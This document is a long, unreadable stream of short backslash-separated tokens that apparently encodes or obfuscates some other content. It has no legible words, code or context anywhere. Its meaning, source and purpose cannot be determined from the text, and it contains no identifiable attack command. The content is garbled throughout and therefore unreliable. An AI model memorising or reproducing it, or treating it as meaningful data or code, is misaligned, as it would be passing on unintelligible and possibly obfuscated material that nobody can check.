\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a